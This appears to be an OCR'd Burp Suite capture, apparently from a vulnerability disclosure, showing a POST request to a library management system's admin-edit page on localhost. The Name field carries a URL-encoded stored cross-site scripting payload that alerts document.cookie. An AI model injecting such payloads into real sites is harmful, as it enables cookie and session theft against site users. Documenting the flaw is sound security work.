 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /LMS/admin/edit_admin_details.php?id=admin HTTP/1.1
2 Host: localhost
3 Content-Length: 115
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/LMS/admin/edit_admin_details.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=0r78mi76ub6k55p8mkce7f4pco
21 Connection: close
22
23 Name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&EmailId=admin%40gmail.com&MobNo=0&Password=admin&submit=